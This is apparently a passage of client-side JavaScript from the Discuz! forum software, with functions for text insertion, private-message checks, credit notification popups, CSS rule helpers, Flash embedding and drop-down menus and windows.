    endlen = strlen(textend);
    if (!isUndefined($(key + 'message').selectionStart)) {
        var opn = $(key + 'message').selectionStart + 0;
        if (textend != '') {
            text = text + $(key + 'message').value.substring($(key + 'message').selectionStart, $(key + 'message').selectionEnd) + textend;
        }
        $(key + 'message').value = $(key + 'message').value.substr(0, $(key + 'message').selectionStart) + text + $(key + 'message').value.substr($(key + 'message').selectionEnd);
        if (!moveend) {
            $(key + 'message').selectionStart = opn + strlen(text) - endlen;
            $(key + 'message').selectionEnd = opn + strlen(text) - endlen;
        }
    } else if (document.selection && document.selection.createRange) {
        var sel = document.selection.createRange();
        if (textend != '') {
            text = text + sel.text + textend;
        }
        sel.text = text.replace(/\r?\n/g, '\r\n');
        if (!moveend) {
            sel.moveStart('character', -endlen);
            sel.moveEnd('character', -endlen);
        }
        sel.select();
    } else {
        $(key + 'message').value += text;
    }
    hideMenu(2);
    if (BROWSER.ie) {
        doane();
    }
}

function pmchecknew() {
	ajaxget('pm.php?checknewpm=' + Math.random(), 'pm_ntc', 'ajaxwaitid');
}

function pmviewnew() {
	if(!$('pm_ntc_menu')) {
		var div = document.createElement("div");
		div.id = 'pm_ntc_menu';
		div.style.display = 'none';
		$('append_parent').appendChild(div);
		div.innerHTML = '<div id="pm_ntc_view"></div>';
	}
	showMenu('pm_ntc');
	if($('pm_ntc_view').innerHTML == '') {
		ajaxget('pm.php?action=viewnew', 'pm_ntc_view', 'ajaxwaitid');
	}
}

function creditnoticewin() {
	if(!(creditnoticedata = getcookie('discuz_creditnotice'))) {
		return;
	}
	if(getcookie('discuz_creditnoticedisable')) {
		return;
	}
	creditnoticearray = creditnoticedata.split('D');
	if(creditnoticearray[9] != discuz_uid) {
		return;
	}
	creditnames = creditnotice.split(',');
	creditinfo = new Array();
	for(i in creditnames) {
		var e = creditnames[i].split('|');
		creditinfo[e[0]] = [e[1], e[2]];
	}
	s = '';
	for(i = 1;i <= 8;i++) {
		if(creditnoticearray[i] != 0 && creditinfo[i]) {
			s += '<span>' + creditinfo[i][0] + (creditnoticearray[i] > 0 ? '<em>+' : '<em class="desc">') + creditnoticearray[i] + '</em>' + creditinfo[i][1] + '</span>';
		}
	}
	setcookie('discuz_creditnotice', '', -2592000);
	if(s) {
		noticewin(s, 2000, 1);
	}
}

function noticewin(s, t, c) {
	c = !c ? '' : c;
	s = !c ? '<span style="font-style: normal;">'+s+'</span>' : s;
	s = '<table cellspacing="0" cellpadding="0" class="popupcredit"><tr><td class="pc_l">&nbsp;</td><td class="pc_c"><div class="pc_inner">' + s +
		(c ? '<a class="pc_btn" href="javascript:;" onclick="display(\'ntcwin\');setcookie(\'discuz_creditnoticedisable\', 1, 31536000);" title="不要再提示我"><img src="' + IMGDIR + '/popupcredit_btn.gif" alt="不要再提示我" /></a>' : '') +
		'</td><td class="pc_r">&nbsp;</td></tr></table>';
	if(!$('ntcwin')) {
		var div = document.createElement("div");
		div.id = 'ntcwin';
		div.style.display = 'none';
		div.style.position = 'absolute';
		div.style.zIndex = '100000';
		$('append_parent').appendChild(div);
	}
	$('ntcwin').innerHTML = s;
	$('ntcwin').style.display = '';
	$('ntcwin').style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=0)';
	$('ntcwin').style.opacity = 0;
	pbegin = document.documentElement.scrollTop + (document.documentElement.clientHeight / 2);
	pend = document.documentElement.scrollTop + (document.documentElement.clientHeight / 5);
	setTimeout(function () {noticewin_show(pbegin, pend, 0, t)}, 10);
	$('ntcwin').style.left = ((document.documentElement.clientWidth - $('ntcwin').clientWidth) / 2) + 'px';
	$('ntcwin').style.top = pbegin + 'px';
}

function noticewin_show(b, e, a, t) {
	step = (b - e) / 10;
	newp = (parseInt($('ntcwin').style.top) - step);
	if(newp > e) {
		$('ntcwin').style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + a + ')';
		$('ntcwin').style.opacity = a / 100;
		$('ntcwin').style.top = newp + 'px';
		setTimeout(function () {noticewin_show(b, e, a += 10, t)}, 10);
	} else {
		$('ntcwin').style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=100)';
		$('ntcwin').style.opacity = 1;
		setTimeout('display_opacity(\'ntcwin\', 100)', t);
	}
}

function showimmestatus(imme) {
	var lang = {'Online':'MSN 在线','Busy':'MSN 忙碌','Away':'MSN 离开','Offline':'MSN 脱机'};
	$('imme_status_' + imme.id.substr(0, imme.id.indexOf('@'))).innerHTML = lang[imme.statusText];
}

var discuz_uid = isUndefined(discuz_uid) ? 0 : discuz_uid;
var creditnotice = isUndefined(creditnotice) ? '' : creditnotice;
var cookiedomain = isUndefined(cookiedomain) ? '' : cookiedomain;


if(typeof IN_ADMINCP == 'undefined') {
	if(discuz_uid && !getcookie('checkpm')) {
		_attachEvent(window, 'load', pmchecknew, document);
	}
	if(creditnotice != '' && getcookie('discuz_creditnotice') && !getcookie('discuz_creditnoticedisable')) {
		_attachEvent(window, 'load', function(){creditnoticewin()}, document);
	}
}






/*Discuz!NT*/
function scrollHiddenDiv(div, scrollwidth)
{
	div.scrollLeft += scrollwidth;
}

function findtags(parentobj, tag) {
	if(!isUndefined(parentobj.getElementsByTagName)) {
		return parentobj.getElementsByTagName(tag);
	} else if(parentobj.all && parentobj.all.tags) {
		return parentobj.all.tags(tag);
	} else {
		return null;
	}
}

function getQueryString(queryname) {
    var qKeys = {};
    var re = /[?&]([^=]+)(?:=([^&]*))?/g;
    var matchInfo;
    while(matchInfo = re.exec(location.search)){
	    qKeys[matchInfo[1]] = matchInfo[2];
    }
    return typeof(qKeys[queryname])=='undefined'?'':qKeys[queryname];
}

function getUserid()
{
	// cookies are separated by semicolons
	var aCookie = document.cookie.split("; ");
	for (var i=0; i < aCookie.length; i++)
	{
		// a name alue pair (a crumb) is separated by an equal sign
		var aCrumb = aCookie[i].split("=");
		for(var j = 0; j < aCrumb.length; j++)
		{
			if ("userid" == aCrumb[j])
			{
				return aCrumb[j+1].split("&")[0];
			}
		}
	}
	// a cookie with the requested name does not exist
	return null;
}

function getCSSRule(ruleName, deleteFlag) {               // Return requested style obejct
   ruleName=ruleName.toLowerCase();                       // Convert test string to lower case.
   if (document.styleSheets) {                            // If browser can play with stylesheets
      for (var i=0; i<document.styleSheets.length; i++) { // For each stylesheet
         var styleSheet=document.styleSheets[i];          // Get the current Stylesheet
         var ii=0;                                        // Initialize subCounter.
         var cssRule=false;                               // Initialize cssRule. 
         do {                                             // For each rule in stylesheet
            if (styleSheet.cssRules) {                    // Browser uses cssRules?
               cssRule = styleSheet.cssRules[ii];         // Yes --Mozilla Style
            } else {                                      // Browser usses rules?
               cssRule = styleSheet.rules[ii];            // Yes IE style. 
            }                                             // End IE check.
            if (cssRule)  {                               // If we found a rule...
               if (cssRule.selectorText.toLowerCase()==ruleName) { //  match ruleName?
                  if (deleteFlag=='delete') {             // Yes.  Are we deleteing?
                     if (styleSheet.cssRules) {           // Yes, deleting...
                        styleSheet.deleteRule(ii);        // Delete rule, Moz Style
                     } else {                             // Still deleting.
                        styleSheet.removeRule(ii);        // Delete rule IE style.
                     }                                    // End IE check.
                     return true;                         // return true, class deleted.
                  } else {                                // found and not deleting.
                     return cssRule;                      // return the style object.
                  }                                       // End delete Check
               }                                          // End found rule name
            }                                             // end found cssRule
            ii++;                                         // Increment sub-counter
         } while (cssRule)                                // end While loop
      }                                                   // end For loop
   }                                                      // end styleSheet ability check
   return false;                                          // we found NOTHING!
}                                                         // end getCSSRule 

function killCSSRule(ruleName) {                          // Delete a CSS rule   
   return getCSSRule(ruleName,'delete');                  // just call getCSSRule w/delete flag.
}                                                         // end killCSSRule

function addCSSRule(ruleName) {                           // Create a new css rule
   if (document.styleSheets) {                            // Can browser do styleSheets?
      if (!getCSSRule(ruleName)) {                        // if rule doesn't exist...
         if (document.styleSheets[0].addRule) {           // Browser is IE?
            document.styleSheets[0].addRule(ruleName, null,0);      // Yes, add IE style
         } else {                                         // Browser is IE?
            document.styleSheets[0].insertRule(ruleName+' { }', 0); // Yes, add Moz style.
         }                                                // End browser check
      }                                                   // End already exist check.
   }                                                      // End browser ability check.
   return getCSSRule(ruleName);                           // return rule we just created.

}

function AC_FL_RunContent()
{
    var ret = AC_GetArgs(arguments, "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000", "application/x-shockwave-flash");
    var str = '';
    if (is_ie && !is_opera)
    {
        str += '<object ';
        for (var i in ret.objAttrs)
        {
            str += i + '="' + ret.objAttrs[i] + '" ';
        }
        str += '>';
        for (var i in ret.params)
        {
            str += '<param name="' + i + '" value="' + ret.params[i] + '" /> ';
        }
        str += '</object>';
    } else
    {
        str += '<embed ';
        for (var i in ret.embedAttrs)
        {
            str += i + '="' + ret.embedAttrs[i] + '" ';
        }
        str += '></embed>';
    }
    return str;
}

function AC_GetArgs(args, classid, mimeType)
{
    var ret = new Object();
    ret.embedAttrs = new Object();
    ret.params = new Object();
    ret.objAttrs = new Object();
    for (var i = 0; i < args.length; i = i + 2)
    {
        var currArg = args[i].toLowerCase();
        switch (currArg)
        {
            case "classid": break;
            case "pluginspage": ret.embedAttrs[args[i]] = 'http://www.macromedia.com/go/getflashplayer'; break;
            case "src": ret.embedAttrs[args[i]] = args[i + 1]; ret.params["movie"] = args[i + 1]; break;
            case "codebase": ret.objAttrs[args[i]] = 'http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0'; break;
            case "onafterupdate": case "onbeforeupdate": case "onblur": case "oncellchange": case "onclick": case "ondblclick": case "ondrag": case "ondragend":
            case "ondragenter": case "ondragleave": case "ondragover": case "ondrop": case "onfinish": case "onfocus": case "onhelp": case "onmousedown":
            case "onmouseup": case "onmouseover": case "onmousemove": case "onmouseout": case "onkeypress": case "onkeydown": case "onkeyup": case "onload":
            case "onlosecapture": case "onpropertychange": case "onreadystatechange": case "onrowsdelete": case "onrowenter": case "onrowexit": case "onrowsinserted": case "onstart":
            case "onscroll": case "onbeforeeditfocus": case "onactivate": case "onbeforedeactivate": case "ondeactivate": case "type":
            case "id": ret.objAttrs[args[i]] = args[i + 1]; break;
            case "width": case "height": case "align": case "vspace": case "hspace": case "class": case "title": case "accesskey": case "name":
            case "tabindex": ret.embedAttrs[args[i]] = ret.objAttrs[args[i]] = args[i + 1]; break;
            default: ret.embedAttrs[args[i]] = ret.params[args[i]] = args[i + 1];
        }
    }
    ret.objAttrs["classid"] = classid;
    if (mimeType)
    {
        ret.embedAttrs["type"] = mimeType;
    }
    return ret;
}
 
 
 function newSetMenuPosition(showid, menuid, pos) {
	var showObj = $(showid);
	var menuObj = menuid ? $(menuid) : $(showid + '_menu');
	if(isUndefined(pos)) pos = '43';
	var basePoint = parseInt(pos.substr(0, 1));
	var direction = parseInt(pos.substr(1, 1));
	var sxy = sx = sy = sw = sh = ml = mt = mw = mcw = mh = mch = bpl = bpt = 0;

	if(!menuObj || (basePoint > 0 && !showObj)) return;
	if(showObj) {
		sxy = fetchOffset(showObj);
		sx = sxy['left'];
		sy = sxy['top'];
		sw = showObj.offsetWidth;
		sh = showObj.offsetHeight;
	}
	mw = menuObj.offsetWidth;
	mcw = menuObj.clientWidth;
	mh = menuObj.offsetHeight;
	mch = menuObj.clientHeight;

	switch(basePoint) {
		case 1:
			bpl = sx;
			bpt = sy;
			break;
		case 2:
			bpl = sx + sw;
			bpt = sy;
			break;
		case 3:
			bpl = sx + sw;
			bpt = sy + sh;
			break;
		case 4:
			bpl = sx;
			bpt = sy + sh;
			break;
	}
	switch(direction) {
		case 0:
			menuObj.style.left = (document.body.clientWidth - menuObj.clientWidth) / 2 + 'px';
			mt = (document.documentElement.clientHeight - menuObj.clientHeight) / 2;
			break;
		case 1:
			ml = bpl - mw;
			mt = bpt - mh;
			break;
		case 2:
			ml = bpl;
			mt = bpt - mh;
			break;
		case 3:
			ml = bpl;
			mt = bpt;
			break;
		case 4:
			ml = bpl - mw;
			mt = bpt;
			break;
	}
	if(in_array(direction, [1, 4]) && ml < 0) {
		ml = bpl;
		if(in_array(basePoint, [1, 4])) ml += sw;
	} else if(ml + mw > document.documentElement.scrollLeft + document.body.clientWidth && sx >= mw) {
		ml = bpl - mw;
		if(in_array(basePoint, [2, 3])) ml -= sw;
	}
	if(in_array(direction, [1, 2]) && mt < 0) {
		mt = bpt;
		if(in_array(basePoint, [1, 2])) mt += sh;
	} else if(mt + mh > document.documentElement.scrollTop + document.documentElement.clientHeight && sy >= mh) {
		mt = bpt - mh;
		if(in_array(basePoint, [3, 4])) mt -= sh;
	}
	if(pos == '210') {
		ml += 69 - sw / 2;
		mt -= 5;
		if(showObj.tagName == 'TEXTAREA') {
			ml -= sw / 2;
			mt += sh / 2;
		}
	}
	if(direction == 0 || menuObj.scrolly) {
		if(BROWSER.ie && BROWSER.ie < 7) {
			if(direction == 0) mt += Math.max(document.documentElement.scrollTop, document.body.scrollTop);
		} else {
			if(menuObj.scrolly) mt -= Math.max(document.documentElement.scrollTop, document.body.scrollTop);
			menuObj.style.position = 'fixed';
		}
	}
	if(ml) menuObj.style.left = ml + 'px';
	if(mt) menuObj.style.top = mt + 'px';
	if(direction == 0 && BROWSER.ie && !document.documentElement.clientHeight) {
		menuObj.style.position = 'absolute';
		menuObj.style.top = (document.body.clientHeight - menuObj.clientHeight) / 2 + 'px';
	}
	if(menuObj.style.clip && !BROWSER.opera) {
		menuObj.style.clip = 'rect(auto, auto, auto, auto)';
	}
}

 
 
 function newHideMenu(attr, mtype) {
	attr = isUndefined(attr) ? '' : attr;
	mtype = isUndefined(mtype) ? 'menu' : mtype;
	if(attr == '') {
		for(var i = 1; i <= JSMENU['layer']; i++) {
			newHideMenu(i, mtype);
		}
		return;
	} else if(typeof attr == 'number') {
		for(var j in JSMENU['active'][attr]) {
			newHideMenu(JSMENU['active'][attr][j], mtype);
		}
		return;
	} else if(typeof attr == 'string') {
		var menuObj = $(attr);
		if(!menuObj || (mtype && menuObj.mtype != mtype)) return;
		clearTimeout(JSMENU['timer'][attr]);
		var hide = function() {
			if(menuObj.cache) {
				menuObj.style.display = 'none';
				if(menuObj.cover) $(attr + '_cover').style.display = 'none';
			} else {
				menuObj.parentNode.removeChild(menuObj);
				if(menuObj.cover) $(attr + '_cover').parentNode.removeChild($(attr + '_cover'));
			}
			var tmp = [];
			for(var k in JSMENU['active'][menuObj.layer]) {
				if(attr != JSMENU['active'][menuObj.layer][k]) tmp.push(JSMENU['active'][menuObj.layer][k]);
			}
			JSMENU['active'][menuObj.layer] = tmp;
		};
		if(menuObj.fade) {
			var O = 100;
			var fadeOut = function(O) {
				if(O == 0) {
					clearTimeout(fadeOutTimer);
					hide();
					return;
				}
				menuObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + O + ')';
				menuObj.style.opacity = O / 100;
				O -= 10;
				var fadeOutTimer = setTimeout(function () {
					fadeOut(O);
				}, 50);
			};
			fadeOut(O);
		} else {
			hide();
		}
	}
}

 
 
 function newShowMenu(v) {
	var ctrlid = isUndefined(v['ctrlid']) ? v : v['ctrlid'];
	var showid = isUndefined(v['showid']) ? ctrlid : v['showid'];
	var menuid = isUndefined(v['menuid']) ? showid + '_menu' : v['menuid'];
	var ctrlObj = $(ctrlid);
	var menuObj = $(menuid);
	if(!menuObj) return;
	var mtype = isUndefined(v['mtype']) ? 'menu' : v['mtype'];
	var evt = isUndefined(v['evt']) ? 'mouseover' : v['evt'];
	var pos = isUndefined(v['pos']) ? '43' : v['pos'];
	var layer = isUndefined(v['layer']) ? 1 : v['layer'];
	var duration = isUndefined(v['duration']) ? 2 : v['duration'];
	var timeout = isUndefined(v['timeout']) ? 250 : v['timeout'];
	var maxh = isUndefined(v['maxh']) ? 500 : v['maxh'];
	var cache = isUndefined(v['cache']) ? 1 : v['cache'];
	var drag = isUndefined(v['drag']) ? '' : v['drag'];
	var dragobj = drag && $(drag) ? $(drag) : menuObj;
	var fade = isUndefined(v['fade']) ? 0 : v['fade'];
	var cover = isUndefined(v['cover']) ? 0 : v['cover'];
	var zindex = isUndefined(v['zindex']) ? JSMENU['zIndex']['menu'] : v['zindex'];
	if(typeof JSMENU['active'][layer] == 'undefined') {
		JSMENU['active'][layer] = [];
	}

	if(evt == 'click' && in_array(menuid, JSMENU['active'][layer]) && mtype != 'win') {
		newHideMenu(menuid, mtype);
		return;
	}
	if(mtype == 'menu') {
		newHideMenu(layer, mtype);
	}

	if(ctrlObj) {
		if(!ctrlObj.initialized) {
			ctrlObj.initialized = true;
			ctrlObj.unselectable = true;

			ctrlObj.outfunc = typeof ctrlObj.onmouseout == 'function' ? ctrlObj.onmouseout : null;
			ctrlObj.onmouseout = function() {
				if(this.outfunc) this.outfunc();
				if(duration < 3 && !JSMENU['timer'][menuid]) JSMENU['timer'][menuid] = setTimeout('newHideMenu(\'' + menuid + '\', \'' + mtype + '\')', timeout);
			};

			ctrlObj.overfunc = typeof ctrlObj.onmouseover == 'function' ? ctrlObj.onmouseover : null;
			ctrlObj.onmouseover = function(e) {
				doane(e);
				if(this.overfunc) this.overfunc();
				if(evt == 'click') {
					clearTimeout(JSMENU['timer'][menuid]);
					JSMENU['timer'][menuid] = null;
				} else {
					for(var i in JSMENU['timer']) {
						if(JSMENU['timer'][i]) {
							clearTimeout(JSMENU['timer'][i]);
							JSMENU['timer'][i] = null;
						}
					}
				}
			};
		}
	}

	var dragMenu = function(menuObj, e, op) {
		e = e ? e : window.event;
		if(op == 1) {
			if(in_array(BROWSER.ie ? e.srcElement.tagName : e.target.tagName, ['TEXTAREA', 'INPUT', 'BUTTON', 'SELECT'])) {
				return;
			}
			JSMENU['drag'] = [e.clientX, e.clientY];
			JSMENU['drag'][2] = parseInt(menuObj.style.left);
			JSMENU['drag'][3] = parseInt(menuObj.style.top);
			document.onmousemove = function(e) {try{dragMenu(menuObj, e, 2);}catch(err){}};
			document.onmouseup = function(e) {try{dragMenu(menuObj, e, 3);}catch(err){}};
			doane(e);
		} else if(op == 2 && JSMENU['drag'][0]) {
			var menudragnow = [e.clientX, e.clientY];
			menuObj.style.left = (JSMENU['drag'][2] + menudragnow[0] - JSMENU['drag'][0]) + 'px';
			menuObj.style.top = (JSMENU['drag'][3] + menudragnow[1] - JSMENU['drag'][1]) + 'px';
			doane(e);
		} else if(op == 3) {
			JSMENU['drag'] = [];
			document.onmousemove = null;
			document.onmouseup = null;
		}
	};

	if(!menuObj.initialized) {
		menuObj.initialized = true;
		menuObj.ctrlkey = ctrlid;
		menuObj.mtype = mtype;
		menuObj.layer = layer;
		menuObj.cover = cover;
		if(ctrlObj && ctrlObj.getAttribute('fwin')) {menuObj.scrolly = true;}
		menuObj.style.position = 'absolute';
		menuObj.style.zIndex = zindex + layer;
		menuObj.onclick = function(e) {
			if(!e || BROWSER.ie) {
				window.event.cancelBubble = true;
				return window.event;
			} else {
				e.stopPropagation();
				return e;
			}
		};
		if(duration < 3) {
			if(duration > 1) {
				menuObj.onmouseover = function() {
					clearTimeout(JSMENU['timer'][menuid]);
					JSMENU['timer'][menuid] = null;
				};
			}
			if(duration != 1) {
				menuObj.onmouseout = function() {
					JSMENU['timer'][menuid] = setTimeout('newHideMenu(\'' + menuid + '\', \'' + mtype + '\')', timeout);
				};
			}
		}
		if(drag) {
			dragobj.style.cursor = 'move';
			dragobj.onmousedown = function(event) {try{dragMenu(menuObj, event, 1);}catch(e){}};
		}
		if(cover) {
			var coverObj = document.createElement('div');
			coverObj.id = menuid + '_cover';
			coverObj.style.position = 'absolute';
			coverObj.style.zIndex = menuObj.style.zIndex - 1;
			coverObj.style.left = coverObj.style.top = '0px';
			coverObj.style.width = '100%';
			coverObj.style.height = document.body.scrollHeight + 'px';
			coverObj.style.backgroundColor = '#000';
			coverObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=50)';
			coverObj.style.opacity = 0.5;
			$('append_parent').appendChild(coverObj);
		}
	}
	menuObj.style.display = '';
	if(cover) $(menuid + '_cover').style.display = '';
	if(fade) {
		var O = 0;
		var fadeIn = function(O) {
			if(O == 100) {
				clearTimeout(fadeInTimer);
				return;
			}
			menuObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + O + ')';
			menuObj.style.opacity = O / 100;
			O += 10;
			var fadeInTimer = setTimeout(function () {
				fadeIn(O);
			}, 50);
		};
		fadeIn(O);
		menuObj.fade = true;
	} else {
		menuObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=100)';
		menuObj.style.opacity = 1;
		menuObj.fade = false;
	}
	newSetMenuPosition(showid, menuid, pos);
	if(maxh && menuObj.scrollHeight > maxh) {
		menuObj.style.height = maxh + 'px';
		if(BROWSER.opera) {
			menuObj.style.overflow = 'auto';
		} else {
			menuObj.style.overflowY = 'auto';
		}
	}

	if(!duration) {
		setTimeout('newHideMenu(\'' + menuid + '\', \'' + mtype + '\')', timeout);
	}

	if(!in_array(menuid, JSMENU['active'][layer])) JSMENU['active'][layer].push(menuid);
	menuObj.cache = cache;
	if(layer > JSMENU['layer']) {
		JSMENU['layer'] = layer;
	}
}
 
 function showPrompt(ctrlid, evt, msg, timeout, negligible) {
	var menuid = ctrlid ? ctrlid + '_pmenu' : 'ntcwin';
	var duration = timeout ? 0 : 3;
	if(!$(menuid)) {
		var div = document.createElement('div');
		div.id = menuid;
		div.className = ctrlid ? 'promptmenu up' : 'ntcwin';
		div.style.display = 'none';
		$('append_parent').appendChild(div);
		if(ctrlid) {
			msg = '<div id="' + ctrlid + '_prompt" class="promptcontent"><ul><li>' + msg + '</li></ul></div>';
		} else {
			msg = negligible ? msg : '<span style="font-style: normal;">' + msg + '</span>';
			msg = '<table cellspacing="0" cellpadding="0" class="popupcredit"><tr><td class="pc_l">&nbsp;</td><td class="pc_c"><div class="pc_inner">' + msg +
				(negligible ? '<a class="pc_btn" href="javascript:;" onclick="display(\'ntcwin\');setcookie(\'discuz_creditnoticedisable\', 1, 31536000);" title="不要再提示我"><img src="' + IMGDIR + '/popupcredit_btn.gif" alt="不要再提示我" /></a>' : '') +
				'</td><td class="pc_r">&nbsp;</td></tr></table>';
		}
		div.innerHTML = msg;
	}
	if(ctrlid) {
		if($(ctrlid).evt !== false) {
			var prompting = function() {
				newShowMenu({'mtype':'prompt','ctrlid':ctrlid,'evt':evt,'menuid':menuid,'pos':'210'});
			};
			if(evt == 'click') {
				$(ctrlid).onclick = prompting;
			} else {
				$(ctrlid).onmouseover = prompting;
			}
		}
		newShowMenu({'mtype':'prompt','ctrlid':ctrlid,'evt':evt,'menuid':menuid,'pos':'210','duration':duration,'timeout':timeout,'fade':1,'zindex':JSMENU['zIndex']['prompt']});
		$(ctrlid).unselectable = false;
	} else {
		newShowMenu({'mtype':'prompt','pos':'00','menuid':menuid,'duration':duration,'timeout':timeout,'fade':1,'zindex':JSMENU['zIndex']['prompt']});
	}
}

function showCreditPrompt() {
	var notice = getcookie('discuz_creditnotice').split(',');
/* 	if(notice.length < 2 || notice[9] != discuz_uid || getcookie('discuz_creditnoticedisable')) {
		return;
	} */
	var creditnames = creditnotice.split(',');
	var creditinfo = [];
	var s = '';
	var e;
	for(var i in creditnames) {
		e = creditnames[i].split('|');
		creditinfo[e[0]] = [e[1], e[2]];
	}
	for(i = 1; i <= 8; i++) {
		if(notice[i] != 0 && creditinfo[i]) {
			s += '<span>' + creditinfo[i][0] + (notice[i] > 0 ? '<em>+' : '<em class="desc">') + notice[i] + '</em>' + creditinfo[i][1] + '</span>';
		}
	}
	s && showPrompt(null, null, s, 2000, 1);
	setcookie('discuz_creditnotice', '', -2592000);
}

/* function showWindow(k, url, mode, cache) {
	mode = isUndefined(mode) ? 'get' : mode;
	cache = isUndefined(cache) ? 1 : cache;
	var menuid = 'fwin_' + k;
	var menuObj = $(menuid);

	if(disallowfloat && disallowfloat.indexOf(k) != -1) {
		if(BROWSER.ie) url += (url.indexOf('?') != -1 ?  '&' : '?') + 'referer=' + escape(location.href);
		location.href = url;
		return;
	}

	var fetchContent = function() {
		if(mode == 'get') {
			menuObj.url = url;
			url += (url.search(/\?/) > 0 ? '&' : '?') + 'infloat=yes&handlekey=' + k;
			ajaxget(url, 'fwin_content_' + k, null, '', '', function() {initMenu();show();});
		} else if(mode == 'post') {
			menuObj.act = $(url).action;
			ajaxpost(url, 'fwin_content_' + k, '', '', '', function() {initMenu();show();});
		}
		showDialog('', 'info', '<img src="' + IMGDIR + '/loading.gif"> 加载中...');
	};
	var initMenu = function() {
		var objs = menuObj.getElementsByTagName('*');
		for(var i = 0; i < objs.length; i++) {
			if(objs[i].id) {
				objs[i].setAttribute('fwin', k);
			}
			if(objs[i].className == 'float_ctrl') {
				if(!objs[i].id) objs[i].id = 'fctrl_' + k;
				drag = objs[i].id;
			}
		}
	};
	var show = function() {
		hideMenu('fwin_dialog', 'dialog');
		showMenu({'mtype':'win','menuid':menuid,'duration':3,'pos':'00','zindex':JSMENU['zIndex']['win'],'drag':typeof drag == 'undefined' ? '' : drag,'cache':cache});
	};

	if(!menuObj) {
		menuObj = document.createElement('div');
		menuObj.id = menuid;
		menuObj.className = 'fwinmask';
		menuObj.style.display = 'none';
		$('append_parent').appendChild(menuObj);
		menuObj.innerHTML = '<table cellpadding="0" cellspacing="0" class="fwin"><tr><td class="t_l"></td><td class="t_c"></td><td class="t_r"></td></tr><tr><td class="m_l"></td><td class="m_c" id="fwin_content_' + k + '">'
			+ '</td><td class="m_r"></td></tr><tr><td class="b_l"></td><td class="b_c"></td><td class="b_r"></td></tr></table>';
		fetchContent();
	} else if((mode == 'get' && url != menuObj.url) || (mode == 'post' && $(url).action != menuObj.act)) {
		fetchContent();
	} else {
		show();
	}
	doane();
} */

function showWindow(k, url, mode, cache, menuv) {
	mode = isUndefined(mode) ? 'get' : mode;
	cache = isUndefined(cache) ? 1 : cache;
	var menuid = 'fwin_' + k;
	var menuObj = $(menuid);
	var drag = null;
	var loadingst = null;

	if(disallowfloat && disallowfloat.indexOf(k) != -1) {
		if(BROWSER.ie) url += (url.indexOf('?') != -1 ?  '&' : '?') + 'referer=' + escape(location.href);
//		location.href = url;
//		doane();
		return;
	}

	var fetchContent = function () {
	    if (mode == 'get') {
	        menuObj.url = url;
	        url += (url.search(/\?/) > 0 ? '&' : '?') + 'infloat=1&handlekey=' + k;
	        url += cache == -1 ? '&t=' + (+new Date()) : '';
	        ajaxget(url, 'fwin_content_' + k, null, '', '', function () { initMenu(); show(); });


	    } else if (mode == 'post') {
	        menuObj.act = $(url).action;
	        ajaxpost(url, 'fwin_content_' + k, '', '', '', function () { initMenu(); show(); });
	    }
	    if (parseInt(BROWSER.ie) != 6) {
	        loadingst = setTimeout(function () { showDialog('', 'info', '<img src="' + IMGDIR + '/loading.gif"> 请稍候...') }, 500);
	    }
	};
	var initMenu = function() {
	
		clearTimeout(loadingst);
		var objs = menuObj.getElementsByTagName('*');
		var fctrlidinit = false;
		for(var i = 0; i < objs.length; i++) {
			if(objs[i].id) {
				objs[i].setAttribute('fwin', k);
			}
			if(objs[i].className == 'flb' && !fctrlidinit) {
				if(!objs[i].id) objs[i].id = 'fctrl_' + k;
				drag = objs[i].id;
				fctrlidinit = true;
			}
		}
	};
	var show = function() {
	
		hideMenu('fwin_dialog', 'dialog');
		v = {'mtype':'win','menuid':menuid,'duration':3,'pos':'00','zindex':JSMENU['zIndex']['win'],'drag':typeof drag == null ? '' : drag,'cache':cache};
		for(k in menuv) {
			v[k] = menuv[k];
		}
		showMenu(v);
	};

	if(!menuObj) {
		menuObj = document.createElement('div');
		menuObj.id = menuid;
		menuObj.className = 'fwinmask';
		menuObj.style.display = 'none';
		$('append_parent').appendChild(menuObj);
		menuObj.innerHTML = '<table cellpadding="0" cellspacing="0" class="fwin"><tr><td class="t_l"></td><td class="t_c" ondblclick="hideWindow(\'' + k + '\')"></td><td class="t_r"></td></tr><tr><td class="m_l" ondblclick="hideWindow(\'' + k + '\')">&nbsp;&nbsp;</td><td class="m_c" id="fwin_content_' + k + '">'
			+ '</td><td class="m_r" ondblclick="hideWindow(\'' + k + '\')"></td></tr><tr><td class="b_l"></td><td class="b_c" ondblclick="hideWindow(\'' + k + '\')"></td><td class="b_r"></td></tr></table>';
		if (mode == 'html') {
			$('fwin_content_' + k).innerHTML = url;
			initMenu();
			show();
		} else {
			fetchContent();
		}
	} else if((mode == 'get' && (url != menuObj.url || cache != 1)) || (mode == 'post' && $(url).action != menuObj.act)) {
		fetchContent();
	} else {
		show();
	}
	doane();
}

function hideWindow(k, all, clear) {

	all = isUndefined(all) ? 1 : all;

	clear = isUndefined(clear) ? 1 : clear;

	hideMenu('fwin_' + k, 'win');

	if(clear && $('fwin_' + k)) {

		$('append_parent').removeChild($('fwin_' + k));

	}

	if(all) {

		hideMenu();

	}

	hideMenu('', 'prompt');

}

function onloadshowCreditPrompt()
{
	if(typeof IN_ADMINCP == 'undefined') {
		if(creditnotice != '' && getcookie('discuz_creditnotice') && !getcookie('discuz_creditnoticedisable')) {
			try
			{
			_attachEvent(window, 'load', showCreditPrompt, document) || showCreditPrompt(); 
			}
			catch(e)
			{
			showCreditPrompt();
			}
		}
	}
}

function saveUserdata(name, data) {
    if (BROWSER.ie) {
        with (document.documentElement) {
            setAttribute("value", data);
            save('Discuz_' + name);
        }
    } else if (window.sessionStorage) {
        sessionStorage.setItem('Discuz_' + name, data);
    }
}

function showColorBox(ctrlid, layer, k) {
	if(!$(ctrlid + '_menu')) {
		var menu = document.createElement('div');
		menu.id = ctrlid + '_menu';
		menu.className = 'p_pop colorbox';
		menu.unselectable = true;
		menu.style.display = 'none';
